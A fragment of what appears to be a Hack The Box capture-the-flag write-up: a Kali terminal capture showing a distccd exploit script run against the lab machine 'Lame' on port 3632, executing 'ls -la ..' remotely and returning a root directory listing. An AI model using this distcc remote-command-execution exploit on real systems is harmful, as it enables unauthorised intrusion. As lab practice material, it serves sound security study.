 ┌──(kali㉿kali)-[~/…/ctf/htb/rooms/lame]
└─$ python distccd.py -t 10.10.10.3 -p 3632 -c 'ls -la ..'
[OK] Connected to remote service
--- BEGIN BUFFER ---
total 101
drwxr-xr-x  21 root root  4096 Oct 31  2020 .
drwxr-xr-x  21 root root  4096 Oct 31  2020 ..
drwxr-xr-x   2 root root  4096 Oct 31  2020 bin
drwxr-xr-x   4 root root  1024 Nov  3  2020 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  13 root root 13540 Oct  5 09:20 dev
drwxr-xr-x  96 root root  4096 Oct  5 09:20 etc
drwxr-xr-x   6 root root  4096 Mar 14  2017 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Oct 31  2020 initrd.img -> boot/initrd.img-2.6.24-32-server
lrwxrwxrwx   1 root root    32 Oct 31  2020 initrd.img.old -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 Oct 31  2020 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 17357 Oct  5 09:21 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 113 root root     0 Oct  5 09:20 proc
drwxr-xr-x  13 root root  4096 Oct  5 09:21 root
drwxr-xr-x   2 root root  4096 Nov  3  2020 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Oct  5 09:20 sys
drwxrwxrwt   8 root root  4096 Oct  6 10:04 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr